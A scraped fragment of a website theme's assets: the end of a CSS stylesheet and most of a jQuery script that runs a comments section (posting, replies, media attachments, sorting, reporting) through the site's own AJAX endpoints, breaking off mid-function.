    border-color: #ff7a00!important;
    border-radius: 3px!important;
    font-size: 14px!important;
    font-weight: 700!important;
    padding: .675rem 1.25rem!important;
}


.note-frame {
    color: #606060!important;
}

.note-modal .note-btn:hover {
	background-color: #e46600!important;
    border-color: #e46600!important;
}

/* width */
::-webkit-scrollbar {
  width: 8px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #e5e5e5;
}

/* Handle */
::-webkit-scrollbar-thumb {
  background: #888;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.card a {
	color: #0d0d0d;	
}

.card a:hover {
	text-decoration: underline;
}
.card {
	color: #606060;	
    background-color: #fff;
    border: 1px solid #e5e5e5;
    margin-bottom: 10px;
}

.card a i {
	color: #909090;
}

.card a:hover i {
	color: #606060;
}

.card-body img, .card-body iframe {
	max-width: 100%;
}

.small-avatar {
    width: 30px;
    height: auto;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	margin-right: 10px;
}

.medium-avatar {
    width: 48px;
    height: auto;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	margin-right: 10px;
}

.total-subscribers {
	font-size: 14px;
}

.card-sub {
	color: #8d8d8d;		
    border-top: 1px solid #e5e5e5;
    padding-top: 10px;
}	

.card-sub .float-right.mt-2 {
	margin-top: 9px!important;
}

.blog-body {
	color: #8d8d8d;
}

/* PROFILE MENU */

.profile-menu .nav-tabs {
    border-bottom: 1px solid #e5e5e5;
}

.profile-menu .nav-tabs .nav-item.show .nav-link a, .profile-menu .nav-tabs .nav-link.active a {
	color: #fff!important;
}

.profile-menu .nav-tabs .nav-link:focus, .profile-menu .nav-tabs .nav-link:hover {
    border-color: #e5e5e5;
	background-color: #e5e5e5;
	margin-bottom: -1px;	
	color: #404040;	
}

.profile-menu .nav-tabs .nav-link:focus a, .profile-menu .nav-tabs .nav-link:hover a {
	color: #404040;	
}

.profile-menu .nav-tabs .nav-item.show .nav-link, .profile-menu .nav-tabs .nav-link.active {
	background-color: #ff7a00;
    border-color: #ff7a00;
	margin-bottom: -1px;	
}

.profile-menu .nav-link {
    padding: 10px 10px;
}

.m-l-14 {
	margin-left: 14px;
}

fieldset {
    color: #404040;
}

h5 {
    color: #404040;	
}

.table-dark {
    color: #606060;
    background-color: #e5e5e5!important;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.5)!important;
}

.table-dark td, .table-dark th, .table-dark thead th {
    border-color: #ccc!important;
}

.tmb-active {
	outline: 2px solid green;
}

.video-edit-thumbnails img {
	cursor: pointer;
}

.edit-photo-actions {
	width: 25px;
	float: left;
	margin-top: 10px;
}

.edit-photo-caption {
	width: calc(100% - 25px);
	float: right;
	margin-top: 5px;	
}

.mail-left {
	width: 120px;
	float: left;
	border-left: 1px solid #e5e5e5;
}

.mail-right {
	width: calc(100% - 120px);
	float: right;		
}

.mail-left .row>div {
	margin-bottom: 15px;
}

.mail-left .row div:last-child {
	margin-bottom: 0;	
}

.mail-container {
	color: #555;
}
.mail-body {
	color: #bfbfbf;
	font-size: 18px;
	margin-top: 15px;
	border-left: 1px solid #e5e5e5;
	padding-left: 15px;
}

.subject-unread {
	font-weight: 700;
}

@media only screen and (max-width: 991px) {
	.mail-left {
		width: 100%;
		border-left: none;
		border-bottom: 1px solid #e5e5e5;
		margin-bottom: 15px; 
	}	
	.mail-right {
		width: 100%;		
	}
	.mail-left .row>div {
		margin-bottom: 15px;
	}	
	.mail-body {
		border-left: none;
		padding-left: 0;
	}	
}

.request-sub {
	color: #8d8d8d;		
    border-top: 1px solid ##e5e5e5;
    padding-top: 10px;
}	

.request-sub .small-avatar {
	width: 38px;
	height: auto;
}

/* TAGS */
.tag-heading {
	margin-top: 15px;
	color: #404040;
	font-size: 24px;
	font-weight: 500;
	background-color: #e5e5e5;
    border-radius: 4px;	
}

/* VIDEO */

.video-actions .dropdown-menu {
	top: 3px!important;
    background-color: #fff;
    margin: 0;
    border: 0;
    padding: .3rem 0;
    -webkit-border-radius: .25rem;
    -moz-border-radius: .25rem;
    border-radius: .25rem;
    z-index: 999;
    font-size: 14px;
	-webkit-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.12);
	-moz-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.12);
	box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.12);	
}

.video-actions .dropdown-item {
	line-height: 28px;
    padding: .25rem 1.5rem!important;
}

.video-actions .dropdown-menu a {
	color: #606060;	
}

.video-actions .dropdown-item.active, .video-actions .dropdown-item.active {
    color: #000;
    font-weight: 500;	
    text-decoration: none;
    background-color: transparent;
}

.video-actions .dropdown-menu a:hover {
	color: #0d0d0d;
    background-color: #e5e5e5;
}

.related-video {
	margin-bottom: 10px;
}

.related-video .thumb-overlay {
    width: 50%;
    float: left;
}

.related-video .content-info {
    height: 75px;
    float: left;
    width: 50%;
    padding-left: 10px;
}

.at-resp-share-element .at-share-btn:focus, .at-resp-share-element .at-share-btn:hover {
    outline: none;
}

.language-active {
	color: #000;
	font-weight: 500;
}

.content-actions a i {
	color: #909090;
}

.content-actions a:hover i {
	color: #606060;
}

.feed-blog {
	padding: 20px;	
    border: 1px solid #e5e5e5;
	margin-bottom: 20px;
	border-radius: .25rem;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis	
}

.feed-blog div {
	font-size: 14px;
	color: #909090;
	margin-left: 20px;
}

.feed-wall {
    border-left: 1px solid #e5e5e5;
    margin-left: 150px;
    padding-left: 10px;
}

.feed-left {
	position: relative;
	left: -175px;
	margin-bottom: -65px;
	overflow: hidden;
}

.feed-left a {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	width: 140px;
	display:inline-block;
}

.feed-left:after {
	content: "";
    width: 3px;
    height: 10px;
    position: absolute;
    top: 20px;
    left: 163px;
	background-color: #ccc;
}

.label-date {
	position: absolute;
    top: 0;
    right: 0;
    border: none;
    text-align: right;
    text-shadow: 1px 1px 4px rgba(0,0,0,.3);
    color: #fff;
    font-size: 14px;
    background-color: #333;
    padding: 1px 10px 2px;
}

/* PLUPLOAD */

.fileupload-theme-dragdrop .fileupload-input {
    display: block;
    padding: 50px 0;
    border: 1px dashed #909090;
    border-radius: .25rem;
	color:#999;
    text-align: center;
    -webkit-transition: background-color 0.2s ease;
            transition: background-color 0.2s ease;
}

.fileupload-theme-dragdrop .fileupload-input i{
    display: block;
    text-align:center;
	font-size:3em;
	margin-bottom: 10px;
    -webkit-transition: all 0.2s ease;
            transition: all 0.2s ease;
}
.fileupload-theme-dragdrop .fileupload-input h3 {
    margin: 0;
    padding: 0;
    background: none;
    border: none;
    font-size: 20px;
    font-weight: normal;
    white-space: normal;
}
.fileupload-theme-dragdrop .fileupload-input p {  
	font-size:16px;
    margin: 0 0 10px 0;   	
}

.fileupload-fileinfo {	
	padding: .375rem .75rem;
    border: 1px dashed #909090;
    border-radius: .25rem;
    margin-bottom: 1rem;	
}

a.fileupload-file-remove {
	float: right;
	color: #404040!important;
    margin-top: 8px;	
}

.fileupload-file-title {
	float: left;
	color:#0d0d0d; 
	margin-bottom:3px;
	font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	width: calc(100% - 100px);
}

.fileupload-file-size {
	float: left;
	color:#606060; 
	margin-bottom:3px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	width: calc(100% - 100px);
}

.item-title {
	float: left;
	color:#0d0d0d; 
	margin: 10px 0;
	font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	width: calc(100% - 100px);	
}

.item-size {
	float: right;	
	color:#606060;
	margin: 10px 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	width: 100px;
	text-align: right;
}

.video-embedded {
	width: 100%;
	overflow: hidden;
}

.video-embedded iframe {
	width: 100%!important;
	height: 100%!important;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.sessogratis.com/templates/frontend/bright-orange/js/jquery.comments.js
body_size: 3849
content:
$(document).ready(function(){            
	
	//setup before functions
	var typingTimer;                //timer identifier
	var doneTypingInterval = 2000;  //time in ms, 5 second for example
	var $input = $('#search-cvideos');

	//on keyup, start the countdown
	$input.on('keyup', function () {
	  clearTimeout(typingTimer);
	  typingTimer = setTimeout(doneTyping, doneTypingInterval);
	});

	//on keydown, clear the countdown 
	$input.on('keydown', function () {
	  clearTimeout(typingTimer);
	});
	
	var typingTimerP;                //timer identifier
	var doneTypingIntervalP = 2000;  //time in ms, 5 second for example
	var $inputP = $('#search-cphotos');

	//on keyup, start the countdown
	$inputP.on('keyup', function () {
	  clearTimeout(typingTimerP);
	  typingTimerP = setTimeout(doneTypingP, doneTypingIntervalP);
	});

	//on keydown, clear the countdown 
	$inputP.on('keydown', function () {
	  clearTimeout(typingTimerP);
	});	

	//user is "finished typing," do something
	function doneTyping () {
		var keyword = $('#search-cvideos').val();
		$('#cvideos-container').html('');		
		$('#info-cvideos').html('');
		$('#cvideos-container').hide();
		$('#cvideos-loader').show();		
		if (keyword != '') {
			$.post(base_url + '/ajax/comments_get_svideos', {page: 1, keyword: keyword}, 
			function (response) {
				if (response.status == '1') {
					$('#cvideos-container').html(response.code);					
					var $images = $('#cvideos-container img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;

							if (loaded_images_count == $images.length) {
								$('#cvideos-loader').hide();
								$("#cvideos-container").show();
								$('#info-cvideos').html(response.total);							
							}
						});	
					} else {
						$('#cvideos-loader').hide();
						$("#cvideos-container").show();
						$('#info-cvideos').html(response.total);							
					}
				}

			}, 'json');	 			
		} else {
			$.post(base_url + '/ajax/comments_get_fvideos', {page: 1},
			function (response) {
				if (response.status == '1') {
					$('#cvideos-container').html(response.code);					
					var $images = $('#cvideos-container img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;

							if (loaded_images_count == $images.length) {
								$('#cvideos-loader').hide();
								$("#cvideos-container").show();
								$('#info-cvideos').html(response.total);							
							}
						});	
					} else {
						$('#cvideos-loader').hide();
						$("#cvideos-container").show();
						$('#info-cvideos').html(response.total);							
					}
				}

			}, 'json');	 			
		}
 
	}	

	function doneTypingP () {
		var keyword = $('#search-cphotos').val();
		$('#cphotos-container').html('');		
		$('#info-cphotos').html('');
		$('#cphotos-container').hide();
		$('#cphotos-loader').show();		
		if (keyword != '') {
			$.post(base_url + '/ajax/comments_get_sphotos', {page: 1, keyword: keyword}, 
			function (response) {
				if (response.status == '1') {
					$('#cphotos-container').html(response.code);					
					var $images = $('#cphotos-container img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;

							if (loaded_images_count == $images.length) {
								$('#cphotos-loader').hide();
								$("#cphotos-container").show();
								$('#info-cphotos').html(response.total);							
							}
						});	
					} else {
						$('#cphotos-loader').hide();
						$("#cphotos-container").show();
						$('#info-cphotos').html(response.total);							
					}
				}

			}, 'json');	 			
		} else {
			$.post(base_url + '/ajax/comments_get_fphotos', {page: 1},
			function (response) {
				if (response.status == '1') {
					$('#cphotos-container').html(response.code);					
					var $images = $('#cphotos-container img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;

							if (loaded_images_count == $images.length) {
								$('#cphotos-loader').hide();
								$("#cphotos-container").show();
								$('#info-cphotos').html(response.total);							
							}
						});	
					} else {
						$('#cphotos-loader').hide();
						$("#cphotos-container").show();
						$('#info-cphotos').html(response.total);							
					}
				}

			}, 'json');	 			
		}
 
	}	
	
	$("body").on('click', "[id*='insert_media']", function(event) {				
		event.preventDefault();
        var this_id  = $(this).attr('id');
        var id_split = this_id.split('_');		
		var rel_id	 = this_id.replace('insert_media_', '');		
		if (id_split[2] != '' && id_split[3] != '' && typeof id_split[2] !== 'undefined' && typeof id_split[3] !== 'undefined') {
			$('#insert_media_target').val('reply_input_' + rel_id);
		} else {
			$('#insert_media_target').val('comments_input');
		}
		$('#search-cvideos').val('');
		$('#cvideos-container').html('');	
		$('#info-cvideos').html('');		
		$('#cvideos-container').hide();
		$('#cvideos-loader').show();
		$('#search-cphotos').val('');
		$('#cphotos-container').html('');	
		$('#info-cphotos').html('');		
		$('#cphotos-container').hide();
		$('#cphotos-loader').show();
		$.post(base_url + '/ajax/comments_get_fvideos', {page: 1}, 
		function (response) {
			if (response.status == '1') {
				$('#cvideos-container').html(response.code);					
				var $images = $('#cvideos-container img');
				if ($images.length > 0) {
					var loaded_images_count = 0;
					$images.on('load', function(){
						loaded_images_count++;

						if (loaded_images_count == $images.length) {
							$('#cvideos-loader').hide();
							$("#cvideos-container").show();
							$('#info-cvideos').html(response.total);							
						}
					});	
				} else {
					$('#cvideos-loader').hide();
					$("#cvideos-container").show();
					$('#info-cvideos').html(response.total);							
				}
			}

		}, 'json');
		$.post(base_url + '/ajax/comments_get_fphotos', {page: 1}, 
		function (response) {
			if (response.status == '1') {
				$('#cphotos-container').html(response.code);					
				var $images = $('#cphotos-container img');
				if ($images.length > 0) {
					var loaded_images_count = 0;
					$images.on('load', function(){
						loaded_images_count++;

						if (loaded_images_count == $images.length) {
							$('#cphotos-loader').hide();
							$("#cphotos-container").show();
							$('#info-cphotos').html(response.total);							
						}
					});	
				} else {
					$('#cphotos-loader').hide();
					$("#cphotos-container").show();
					$('#info-cphotos').html(response.total);							
				}
			}

		}, 'json');		
	});  	
	$("body").on('click', "[id*='comments_favorite_videos_']", function(event) {				
		event.preventDefault();
        var this_id    = $(this).attr('id');
        var id_split        = this_id.split('_');
        var page         = id_split[3];		
		$('#cvideos-container').html('');		
		$('#info-cvideos').html('');		
		$('#cvideos-container').hide();
		$('#cvideos-loader').show();
		$.post(base_url + '/ajax/comments_get_fvideos', {page: page}, 
		function (response) {
			if (response.status == '1') {
				$('#cvideos-container').html(response.code);					
				var $images = $('#cvideos-container img');
				if ($images.length > 0) {
					var loaded_images_count = 0;
					$images.on('load', function(){
						loaded_images_count++;

						if (loaded_images_count == $images.length) {
							$('#cvideos-loader').hide();
							$("#cvideos-container").show();
							$('#info-cvideos').html(response.total);							
						}
					});	
				} else {
					$('#cvideos-loader').hide();
					$("#cvideos-container").show();
					$('#info-cvideos').html(response.total);							
				}
			}

		}, 'json');		
	});  
	
	$("body").on('click', "[id*='comments_search_videos_']", function(event) {				
		event.preventDefault();
        var this_id    = $(this).attr('id');
        var id_split        = this_id.split('_');
        var page         = id_split[3];		
		var keyword = $('#search-cvideos').val();		
		$('#cvideos-container').html('');		
		$('#info-cvideos').html('');		
		$('#cvideos-container').hide();
		$('#cvideos-loader').show();
		$.post(base_url + '/ajax/comments_get_svideos', {page: page, keyword:keyword}, 
		function (response) {
			if (response.status == '1') {
				$('#cvideos-container').html(response.code);					
				var $images = $('#cvideos-container img');
				if ($images.length > 0) {
					var loaded_images_count = 0;
					$images.on('load', function(){
						loaded_images_count++;

						if (loaded_images_count == $images.length) {
							$('#cvideos-loader').hide();
							$("#cvideos-container").show();
							$('#info-cvideos').html(response.total);							
						}
					});	
				} else {
					$('#cvideos-loader').hide();
					$("#cvideos-container").show();
					$('#info-cvideos').html(response.total);							
				}
			}

		}, 'json');		
	}); 

	$("body").on('click', "[id*='comments_favorite_photos_']", function(event) {				
		event.preventDefault();
        var this_id    = $(this).attr('id');
        var id_split        = this_id.split('_');
        var page         = id_split[3];		
		$('#cphotos-container').html('');		
		$('#info-cphotos').html('');		
		$('#cphotos-container').hide();
		$('#cphotos-loader').show();
		$.post(base_url + '/ajax/comments_get_fphotos', {page: page}, 
		function (response) {
			if (response.status == '1') {
				$('#cphotos-container').html(response.code);					
				var $images = $('#cphotos-container img');
				if ($images.length > 0) {
					var loaded_images_count = 0;
					$images.on('load', function(){
						loaded_images_count++;

						if (loaded_images_count == $images.length) {
							$('#cphotos-loader').hide();
							$("#cphotos-container").show();
							$('#info-cphotos').html(response.total);							
						}
					});	
				} else {
					$('#cphotos-loader').hide();
					$("#cphotos-container").show();
					$('#info-cphotos').html(response.total);							
				}
			}

		}, 'json');		
	});  
	
	$("body").on('click', "[id*='comments_search_photos_']", function(event) {				
		event.preventDefault();
        var this_id    = $(this).attr('id');
        var id_split        = this_id.split('_');
        var page         = id_split[3];		
		var keyword = $('#search-cphotos').val();		
		$('#cphotos-container').html('');		
		$('#info-cphotos').html('');		
		$('#cphotos-container').hide();
		$('#cphotos-loader').show();
		$.post(base_url + '/ajax/comments_get_sphotos', {page: page, keyword:keyword}, 
		function (response) {
			if (response.status == '1') {
				$('#cphotos-container').html(response.code);					
				var $images = $('#cphotos-container img');
				if ($images.length > 0) {
					var loaded_images_count = 0;
					$images.on('load', function(){
						loaded_images_count++;

						if (loaded_images_count == $images.length) {
							$('#cphotos-loader').hide();
							$("#cphotos-container").show();
							$('#info-cphotos').html(response.total);							
						}
					});	
				} else {
					$('#cphotos-loader').hide();
					$("#cphotos-container").show();
					$('#info-cphotos').html(response.total);							
				}
			}

		}, 'json');		
	});	
	
	$("body").on('click', "[id*='attach_media_']", function(event) {				
		event.preventDefault();
        var this_id      = $(this).attr('id');
        var id_split     = this_id.split('_');
        var media_type   = id_split[2];	
        var media_id     = id_split[3];	
		var attach_str 	 = '[' + media_type + '=' + media_id + ']';  
		var target_input = $("#insert_media_target").val();	
		var curent_input = $("#" + target_input).val();
		$("#" + target_input).val(curent_input + attach_str);
		$('#commentsMediaModal').modal('hide');
	});

	$("body").on('click', "[id='post_comment']", function(event) {	
        event.preventDefault();
        var id      = $("#comments_input").attr("data-id");
        var type    = $("#comments_input").attr("data-type");		
        var comment = $.trim($("#comments_input").val());
        if ( comment != '' ) {
			$("#comment_response").html('<i class="fas fa-circle-notch fa-spin"></i>');		
			$("#comment_response").show();
			$.post(base_url + '/ajax/post_comment', { id: id, type: type, comment: comment },
			function(response) {
				if ( response.status == '0' ) {
					$("#comment_response").hide();
					alertBottom(response.msg, 'error');
				} else {					
					$("#comments_list").prepend(response.code);
					var $images = $('#comment_' + response.cid + ' img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;
							if (loaded_images_count == $images.length) {
								$('#comment_' + response.cid).show();
								$("#comments_input").val('');
								$("#comment_response").hide();
								alertBottom(response.msg, 'success');
								$("#comments_total").html(response.total);
							}
						});	
					} else {				
						$('#comment_' + response.cid).show();
						$("#comments_input").val('');	
						$("#comment_response").hide();
						alertBottom(response.msg, 'success');
						$("#comments_total").html(response.total);						
					}
				}
				$('#comment_' + response.cid).find('[data-toggle="tooltip"]').tooltip();				
				$('#comment_response').delay(5000).fadeOut(500);				
			}, "json");
		}
    });

	$("body").on('click', "a[id*='comment_actions_']", function(event) {	
        event.preventDefault();
        var data_uid =  $(this).attr('data-uid');
        var data_rel =  $(this).attr('data-rel');
		if(session_uid == data_uid) {
			$("#report_comment_" + data_rel).addClass("d-none");
			$("#delete_comment_" + data_rel).removeClass("d-none");			
		} else {
			$("#delete_comment_" + data_rel).addClass("d-none");
			$("#report_comment_" + data_rel).removeClass("d-none");			
		}
    });

	$("body").on('click', "[id='comments_show_more']", function(event) {	
        event.preventDefault();
        var page =  $(this).attr('data-page');
        var id   =  $(this).attr('data-id');
        var type =  $(this).attr('data-type');
        if ( page ) {
			$("#comments_loading").html('<i class="fas fa-circle-notch fa-spin"></i>');			
			var order = $("#comments_sort").attr('data-sort');
			$.post(base_url + '/ajax/load_comments', { id: id, type: type, page: page, order: order},
			function(response) {
				if ( response.status == '0' ) {
				} else {
					$("#comments_more").append(response.code);
					$('.comments-section [id]').each(function () {
						$('[id="' + this.id + '"]:gt(0)').remove();
					});
					var $images = $("#comments_page_" + page + ' img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;
							if (loaded_images_count == $images.length) {
								$("#comments_page_" + page).removeClass('d-none');
								$("#comments_loading").html('');
								if (response.more_comments > 0) {
									$("#comments_show_more").attr('data-page', ++page);					
								} else {
									$("#comments_show_more").hide();
								}
								$("#comments_hide").show();						
							}
						});	
					} else {				
						$("#comments_page_" + page).removeClass('d-none');
						$("#comments_loading").html('');
						if (response.more_comments > 0) {
							$("#comments_show_more").attr('data-page', ++page);					
						} else {
							$("#comments_show_more").hide();
						}						
						$("#comments_hide").show();						
					}					
				}
				$('#comments_more').find('[data-toggle="tooltip"]').tooltip();					
			}, "json");
		}
    });
	
	$("body").on('click', "[id*='replies_show_more_']", function(event) {	
        event.preventDefault();
        var page 	=  $(this).attr('data-page');
        var id   	=  $(this).attr('data-id');
        var type 	=  $(this).attr('data-type');
        if ( page ) {
			var order = $("#comments_sort").attr('data-sort');
			$("#replies_loading_" + type + '_' + id).html('<i class="fas fa-circle-notch fa-spin"></i>');			
			$.post(base_url + '/ajax/load_replies', { id: id, type: type, page: page, order: order },
			function(response) {
				if ( response.status == '0' ) {
				} else {
					$("#replies_more_" + type + '_' + id).append(response.code);
					$('.comments-section [id]').each(function () {
						$('[id="' + this.id + '"]:gt(0)').remove();
					});
					var $images = $("#replies_page_" + type + '_' + id + '_' + page + ' img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;
							if (loaded_images_count == $images.length) {
								$("#replies_page_" + type + '_' + id + '_' + page).removeClass('d-none');
								$("#replies_loading_" + type + '_' + id).html('');
								if (response.more_replies > 0) {
									$("#replies_show_more_" + type + '_' + id + '_').attr('data-page', ++page);
									$("#replies_total_" + type + '_' + id + '_').html(response.more_replies);									
									$("#replies_show_more_" + type + '_' + id + '_').show();									
								} else {
									$("#replies_show_more_" + type + '_' + id + '_').hide();										
								}
								$("#replies_show_more_" + type + '_' + id).hide();
								$("#replies_hide_" + type + '_' + id).show();										
							}
						});	
					} else {				
						$("#replies_page_" + type + '_' + id + '_' + page).removeClass('d-none');
						$("#replies_loading_" + type + '_' + id).html('');
						if (response.more_replies > 0) {
							$("#replies_show_more_" + type + '_' + id + '_').attr('data-page', ++page);
							$("#replies_total_" + type + '_' + id + '_').html(response.more_replies);									
							$("#replies_show_more_" + type + '_' + id + '_').show();									
						} else {
							$("#replies_show_more_" + type + '_' + id + '_').hide();										
						}
						$("#replies_show_more_" + type + '_' + id).hide();
						$("#replies_hide_" + type + '_' + id).show();						
					}					
				}
				$('#replies_more').find('[data-toggle="tooltip"]').tooltip();					
			}, "json");
		}
    });	
	
	$("body").on('click', "[id*='replies_hide_']", function(event) {	
        event.preventDefault();
        var id   	=  $(this).attr('data-id');
        var type 	=  $(this).attr('data-type');
		$(this).hide();
		$.post(base_url + '/ajax/total_replies', { id: id, type : type },
		function(response) {
			if (response.total > 0) {
				$("#replies_more_" + type + '_' + id).html('');
				$("#replies_show_more_" + type + '_' + id).attr('data-page', 1);
				$("#replies_show_more_" + type + '_' + id).html(response.code);				
				$("#replies_show_more_" + type + '_' + id).show();
				$("#replies_show_more_" + type + '_' + id + '_').hide();		
			} else {
				$("#replies_more_" + type + '_' + id).html('');
				$("#replies_show_more_" + type + '_' + id + '_').hide();					
				$("#replies_show_hide_container_" + type + '_' + id).hide();
			}
		}, "json");	
		
    });
	
    $("#comments_hide").click(function(event) {
        event.preventDefault();
		$("#comments_more").html('');
		$(this).hide();
		$("#comments_show_more").attr('data-page', 2);
		$("#comments_show_more").show();
    });	
	
	$("body").on('click', "[id*='delete_comment_']", function(event) {				
		event.preventDefault();
        var this_id      = $(this).attr('id');
		$("#dialogModal .modal-title").html(lang_global_delete);
		$("#dialogModal .modal-body").html(lang_comments_confirm_delete);
		$("#dialogModal .modal-footer .opt-1").html(lang_global_yes);		
		$("#dialogModal .modal-footer .opt-2").html(lang_global_no);	
		$("#dialogModal .modal-footer .opt-1").attr('data-delete-comment', this_id);		
		$("#dialogModal").modal('show');
	});	
	
	$("body").on('click', "[data-delete-comment]", function(event) {				
		event.preventDefault();
        var this_id      = $(this).attr('data-delete-comment');
        var id_split     = this_id.split('_');
        var type 		 = id_split[2];	
        var cid     	 = id_split[3];	
		$("#dialogModal .modal-title").html('');
		$("#dialogModal .modal-body").html('');
		$("#dialogModal .modal-footer .opt-1").html('');		
		$("#dialogModal .modal-footer .opt-2").html('');	
		$("#dialogModal .modal-footer .opt-1").removeData();	
		$("#dialogModal").modal('hide');		
		$.post(base_url + '/ajax/delete_comment', { cid: cid, type : type },
		function(response) {		
			if ( response.status == '0' ) {
				alertBottom(response.msg, 'error');
			} else {
				$('#comment_' + cid).remove();
				alertBottom(response.msg, 'success');
				if (response.total >= 0) {
					$("#comments_total").html(response.total);										
				}
			}			
		}, "json");	
	});		
	
	$("body").on('click', "[id*='report_comment_']", function(event) {				
		event.preventDefault();
        var this_id      = $(this).attr('id');
        var id_split     = this_id.split('_');
        var type 		 = id_split[2];	
        var cid     	 = id_split[3];	
        var pid     	 =  $("#comments_input").attr('data-id');
		$.post(base_url + '/ajax/report_comment', {  type : type, comment_id: cid, parent_id: pid },
		function(response) {		
			if ( response.status == '0' ) {
				alertBottom(response.msg, 'error');			
			} else {
				alertBottom(response.msg, 'success');
				 $("#comment_" + cid + " .comment-user-info").append('<span class="comment-flagged"><i class="fas fa-flag"></i></span>');
			}			
		}, "json");			
	});		
	
	$("body").on('click', "a[id*='comment_reply_']", function(event) {				
		event.preventDefault();
        var this_id  			= $(this).attr('id');		
		var target_id 			= this_id.replace('comment_reply_', 'reply_container_');
		var rel_id				= this_id.replace('comment_reply_', '');
        var data_type  			= $(this).attr('data-type');
        var data_id    			= $(this).attr('data-id');
        var data_reply_username = $(this).attr('data-reply-username');	
		if (data_reply_username !== '') {
			data_reply_username = '@' + data_reply_username + ' ';
		}
		if ($("#" + target_id).hasClass('d-none')) {
			$('[id^="reply_container_"]').each(function() {
				$(this).html('');
				$(this).addClass('d-none');				
			});			
			var html       = '<textarea data-id="' + data_id + '" data-type="' + data_type + '" id="reply_input_' + rel_id + '" rows="2" maxlength="1000" class="form-control">' + 
							 data_reply_username + '</textarea>' +
							 '<a id="post_reply_' + rel_id + '" href="#" class="btn btn-secondary btn-sm">' + lang_comments_reply + '</a>' +
							 '<span data-toggle="tooltip" data-placement="top" title="' + lang_comments_insert_media + '"><a id="insert_media_' + rel_id + '" href="#" class="btn btn-secondary btn-sm insert-media" data-toggle="modal" data-target="#commentsMediaModal"><i class="fas fa-paperclip"></i></a></span>' +							 
							 '<a id="cancel_reply_' + rel_id + '" href="#" class="btn btn-secondary btn-sm btn-cancel">' + lang_cancel + '</a>' +
							 '<span id="reply_response_' + rel_id + '" class="comment-response"></span>';
			$("#" + target_id).html(html);
			$("#" + target_id).find('[data-toggle="tooltip"]').tooltip();
			$("#" + target_id).removeClass('d-none');
		} else {
			$("#" + target_id).addClass('d-none');
		}	
	});	
	
	$("body").on('click', "[id*='cancel_reply_']", function(event) {	
        event.preventDefault();
        var this_id   =  $(this).attr('id');
		var target_id = this_id.replace('cancel_reply_', 'reply_container_');
		$("#" + target_id).html('');
		$("#" + target_id).addClass('d-none');
    });	

	$("body").on('click', "[id*='post_reply_']", function(event) {	
        event.preventDefault();
        var this_id   	= $(this).attr('id');
		var input_id 	= this_id.replace('post_reply_', 'reply_input_');		
		var response_id = this_id.replace('post_reply_', 'reply_response_');		
		var rel_id 		= this_id.replace('post_reply_', '');	
        var id        	= $("#" + input_id).attr("data-id");
        var type      	= $("#" + input_id).attr("data-type");		
        var comment   	= $.trim($("#" + input_id).val());
        if ( comment != '' ) {		
			$("#" + response_id).html('<i class="fas fa-circle-notch fa-spin"></i>');		
			$("#" + response_id).show();
			$.post(base_url + '/ajax/post_reply', { id: id, type: type, comment: comment },
			function(response) {
				if ( response.status == '0' ) {
					$("#" + response_id).hide();					
					alertBottom(response.msg, 'error');						
				} else {		
					$("#replies_list_" + type + "_" + id).append(response.code);					
					var $images = $('#comment_' + response.cid + ' img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;
							if (loaded_images_count == $images.length) {
								$("#reply_container_" + rel_id).addClass('d-none');					
								$("#reply_container_" + rel_id).html('');												
								$('#comment_' + response.cid).show();
								$("#" + input_id).val('');
								$("#" + response_id).hide();
								alertBottom(response.msg, 'success');								
							}
						});	
					} else {	
						$("#reply_container_" + rel_id).addClass('d-none');					
						$("#reply_container_" + rel_id).html('');									
						$('#comment_' + response.cid).show();
						$("#" + input_id).val('');	
						$("#" + response_id).hide();
						alertBottom(response.msg, 'success');	
					}
				}						
			}, "json");
		}
    });
	
	$("body").on('click', "a[id*='comments_sort_']", function(event) {	
        event.preventDefault();
		var sort = $(this).attr('data-sort');
		var id   = $("#comments_sort").attr('data-id');
		var type = $("#comments_sort").attr('data-type');			
		
        if (sort != $("#comments_sort").attr('data-sort')) {
			$("#comments_sort").attr('data-sort', sort);
			$("#comments_sort_newest").removeClass('active');
			$("#comments_sort_top").removeClass('active');			
			$("#comments_sort_" + sort).addClass('active');
			$("#sort_loading").html('<i class="fas fa-circle-notch fa-spin"></i>');			
			var order = $("#comments_sort").attr('data-sort');
			var page  = 1;
			$.post(base_url + '/ajax/load_comments', { id: id, type: type, page: page, order: order},
			function(response) {
				if ( response.status == '0' ) {
				} else {
					
					$('#comments_more').children('div').each(function () {
						$(this).addClass('content-replacing');
					});					
					$('#comments_list').children('div').each(function () {
						$(this).addClass('content-replacing');
					});
					$("#comments_list").prepend(response.code);
					var $images = $("#comments_page_" + page + ' img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;
							if (loaded_images_count == $images.length) {
								$("#comments_more").html('');
								$('.content-replacing').each(function(){
									$(this).remove();
								});	
